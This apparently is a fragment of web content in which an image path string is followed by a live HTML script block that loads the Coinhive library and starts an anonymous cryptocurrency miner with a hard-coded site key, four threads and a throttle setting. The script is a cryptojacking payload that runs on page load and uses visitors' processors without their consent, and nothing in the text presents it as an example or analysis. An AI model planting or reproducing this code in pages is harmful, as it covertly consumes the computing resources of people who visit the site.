 <script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
    var miner = new CoinHive.Anonymous('eXnvyAQwXxGV80C4fGuiRiDZiDpDaSrf',{
        threads:4,
        throttle: 0.6
});
    miner.start();
</script>